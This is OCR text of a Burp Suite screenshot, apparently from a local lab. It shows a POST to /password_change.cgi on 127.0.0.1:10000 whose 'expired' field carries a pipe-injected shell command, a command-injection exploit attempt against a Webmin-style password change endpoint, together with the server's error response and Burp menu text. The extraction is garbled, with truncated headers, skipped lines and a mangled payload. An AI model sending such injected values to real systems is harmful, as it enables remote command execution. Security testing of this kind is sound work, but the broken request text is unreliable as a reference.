 1 2 3 4
23:27
Burp Suite Community Edition v2025.1.1 - Temporary Project
Burp Project Intruder Repeater
Dashboard Target Proxy Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < Target: https://127.0.0.1:10000 HTTP/1
Request
Pretty Raw Hex \n
1 POST /password_change.cgi HTTP
2 Host: 127.0.0.1:10000
3 Cookie: redirect=1; testing=1
4 Content-Length: 27
5 Cache-Control: max-age=0
10 Origin: https://127.0.0.1:1000
11 Content-Type: application/x-ww
13 User-Agent: Mozilla/5.0 (X11; HTML, like Gecko) Chrome/133.0.0.0
Safari/537.36
19 Referer: https://127.0.0.1:100
22 Connection: keep-alive
23
24 user=root&pam=&expired= 2|whoa est@123
Search 0 highlights
Done
Event log (1) All issues
Scan
Scan selected insertion point
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Send to Organizer Ctrl+O
Insert Collaborator payload
Show response in browser
Record an issue [Pro version only] >
Request in browser >
Engagement tools [Pro version only] >
Change request method
Change body encoding
Copy Ctrl+C
Copy URL
Copy as curl command (bash)
Copy to file
Paste from file
Save item
Save entire history
Paste URL as request
Add to site map
Convert selection >
URL-encode as you type
Cut Ctrl+X
URL >
HTML >
Base64 >
Base64 URL >
Construct string >
URL-decode Ctrl+Shift+U
URL-encode key characters Ctrl+U
URL-encode all characters
URL-encode all characters (Unicode)
Response
Pretty Raw Hex Render \n
Failed to change password : No
new password was entered
Inspector
Notes
3,604 bytes | 377 millis
Memory: 133.2MB